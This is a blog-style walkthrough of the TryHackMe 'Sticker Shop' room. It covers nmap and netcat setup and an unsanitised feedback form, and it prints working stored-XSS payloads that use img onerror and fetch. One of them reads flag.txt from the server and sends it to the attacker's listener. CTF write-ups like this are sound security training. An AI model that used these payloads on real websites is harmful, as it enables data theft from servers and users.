TryHackme - Sticker Shop Writeup
My writeup for TryHackMe Room: Sticker Shop
5/15/20253 min read
Target IP: 10.10.24.123
Box IP: 10.10.44.71
As usual, I like to start with an NMap scan
sudo nmap -A -sV 10.10.24.123 -p 8080 -vv
I'm feeling that for these CTF challenges where noise isn't much of an issue, I can just aggressive scan with -A and check if I can detect service versions using -sV flag, which is helpful in any case.
The Room gave us the hint that the webserver is hosted at port 8080, so I focus on it using -p 8080


I'm not sure if I'm not experienced enough to see if there's enough information on that output that indicate any vulnerability, so lets go to the website and poke around a bit
Nothing out of the ordinary in the Home page, so let's dive into the Feedback page.

Since the Room mentioned the developers for the webpage aren't very technical, there's bound to be some misconfiguration, so lets dive into the source code.

It looks like theres no input sanitization, leaving the site vulnerable to XSS attacks
BINGO!
( ͡° ᴥ ͡°)
Let's make a little test to confirm if XSS is possible after all
Setting up listener on AttackBox using NetCat
nc -klnpv 8080
-k: keep listener on for incoming connections even if current connection is dropped
-l: listener mode, listens for an incoming connection
-n: prevents domain name lookup on host connections
-p: port number
-v: verbose, outputs details of command as it works.
On our Feedback box we can try to write code and run it using the Submit button, if it works we can use our listener to check the output from our code. In this case, I want to produce an error and if that happens, execute the script block.
<img src=x onerror="fetch('http://10.10.237.107:8080')"/>
Image tag will expect a source.
Giving the src a value of an invalid path (x in this case) which will cause an error.
On error we will take advantage of the lack of input sanitation and see if the server executes our command.

This is great (for us)


This means this website can be attacked using XSS. Now we use the information given to us by the Room and try to get the flag.
<img src="x" onerror="fetch('http://127.0.0.1:8080/flag.txt').then(r => r.text()).then(r => fetch('http://10.10.44.71:8080/?c=' + r)).catch(e => fetch('http://10.10.44.71:8080/?c=' + e))"/>
Lets explain what we're doing here:
Finding the flag
fetch('http://127.0.0.1:8080/flag.txt')
Retrieve the flag.txt from local server
Making data readable
r => r.text()
JavaScript arrow function to extract text from the fetched response
Exflitrating data
(fetch(' http://10.10.44.71:8080/?c=' + r)
Send info to our attack box, appending data as a query using ' ?c=' + r
Error handling
.catch(e => fetch(' http://10.10.44.71:8080/?c=' + e))
If for some reason flag.txt is not found, send error message to attack box